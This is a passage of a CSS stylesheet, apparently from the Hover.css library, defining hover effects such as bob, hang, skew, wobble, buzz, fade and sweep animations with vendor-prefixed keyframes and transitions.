  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Bottom Right */
@-webkit-keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-bottom-right {
  16.65% {
    -webkit-transform: translate(8px, 8px);
    transform: translate(8px, 8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, -6px);
    transform: translate(-6px, -6px);
  }
  49.95% {
    -webkit-transform: translate(4px, 4px);
    transform: translate(4px, 4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, -2px);
    transform: translate(-2px, -2px);
  }
  83.25% {
    -webkit-transform: translate(1px, 1px);
    transform: translate(1px, 1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-bottom-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-bottom-right:hover, .hvr-wobble-to-bottom-right:focus, .hvr-wobble-to-bottom-right:active {
  -webkit-animation-name: hvr-wobble-to-bottom-right;
  animation-name: hvr-wobble-to-bottom-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble To Top Right */
@-webkit-keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
@keyframes hvr-wobble-to-top-right {
  16.65% {
    -webkit-transform: translate(8px, -8px);
    transform: translate(8px, -8px);
  }
  33.3% {
    -webkit-transform: translate(-6px, 6px);
    transform: translate(-6px, 6px);
  }
  49.95% {
    -webkit-transform: translate(4px, -4px);
    transform: translate(4px, -4px);
  }
  66.6% {
    -webkit-transform: translate(-2px, 2px);
    transform: translate(-2px, 2px);
  }
  83.25% {
    -webkit-transform: translate(1px, -1px);
    transform: translate(1px, -1px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}
.hvr-wobble-to-top-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-to-top-right:hover, .hvr-wobble-to-top-right:focus, .hvr-wobble-to-top-right:active {
  -webkit-animation-name: hvr-wobble-to-top-right;
  animation-name: hvr-wobble-to-top-right;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Top */
@-webkit-keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-top {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-wobble-top:hover, .hvr-wobble-top:focus, .hvr-wobble-top:active {
  -webkit-animation-name: hvr-wobble-top;
  animation-name: hvr-wobble-top;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Bottom */
@-webkit-keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-bottom {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
      transform-origin: 100% 0;
}

.hvr-wobble-bottom:hover, .hvr-wobble-bottom:focus, .hvr-wobble-bottom:active {
  -webkit-animation-name: hvr-wobble-bottom;
  animation-name: hvr-wobble-bottom;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Skew */
@-webkit-keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
@keyframes hvr-wobble-skew {
  16.65% {
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
  }
  33.3% {
    -webkit-transform: skew(10deg);
    transform: skew(10deg);
  }
  49.95% {
    -webkit-transform: skew(-6deg);
    transform: skew(-6deg);
  }
  66.6% {
    -webkit-transform: skew(4deg);
    transform: skew(4deg);
  }
  83.25% {
    -webkit-transform: skew(-2deg);
    transform: skew(-2deg);
  }
  100% {
    -webkit-transform: skew(0);
    transform: skew(0);
  }
}
.hvr-wobble-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-skew:hover, .hvr-wobble-skew:focus, .hvr-wobble-skew:active {
  -webkit-animation-name: hvr-wobble-skew;
  animation-name: hvr-wobble-skew;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Buzz */
@-webkit-keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
@keyframes hvr-buzz {
  50% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  100% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
}
.hvr-buzz {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz:hover, .hvr-buzz:focus, .hvr-buzz:active {
  -webkit-animation-name: hvr-buzz;
  animation-name: hvr-buzz;
  -webkit-animation-duration: 0.15s;
  animation-duration: 0.15s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Buzz Out */
@-webkit-keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes hvr-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.hvr-buzz-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-buzz-out:hover, .hvr-buzz-out:focus, .hvr-buzz-out:active {
  -webkit-animation-name: hvr-buzz-out;
  animation-name: hvr-buzz-out;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Forward */
.hvr-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  -ms-transform: translateX(8px);
      transform: translateX(8px);
}

/* Backward */
.hvr-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-backward:hover, .hvr-backward:focus, .hvr-backward:active {
  -webkit-transform: translateX(-8px);
  -ms-transform: translateX(-8px);
      transform: translateX(-8px);
}

/* BACKGROUND TRANSITIONS */
/* Fade */
.hvr-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-fade:hover, .hvr-fade:focus, .hvr-fade:active {
  background-color: #2098D1;
  color: white;
}

/* Back Pulse */
@-webkit-keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
@keyframes hvr-back-pulse {
  50% {
    background-color: rgba(32, 152, 209, 0.75);
  }
}
.hvr-back-pulse {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  overflow: hidden;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
  -webkit-transition-property: color, background-color;
  -o-transition-property: color, background-color;
  transition-property: color, background-color;
}

.hvr-back-pulse:hover, .hvr-back-pulse:focus, .hvr-back-pulse:active {
  -webkit-animation-name: hvr-back-pulse;
  animation-name: hvr-back-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  background-color: #2098D1;
  background-color: #2098d1;
  color: white;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
      transform-origin: 0 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-right:hover, .hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: white;
}

.hvr-sweep-to-right:hover:before, .hvr-sweep-to-right:focus:before, .hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Left */
.hvr-sweep-to-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
      transform-origin: 100% 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-left:hover, .hvr-sweep-to-left:focus, .hvr-sweep-to-left:active {
  color: white;
}

.hvr-sweep-to-left:hover:before, .hvr-sweep-to-left:focus:before, .hvr-sweep-to-left:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Sweep To Bottom */
.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
      transform-origin: 50% 0;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sweep-to-bottom:hover, .hvr-sweep-to-bottom:focus, .hvr-sweep-to-bottom:active {
  color: white;
}

.hvr-sweep-to-bottom:hover:before, .hvr-sweep-to-bottom:focus:before, .hvr-sweep-to-bottom:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* Sweep To Top */
.hvr-sweep-to-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-sweep-to-top:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
      transform-origin: 50% 100%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
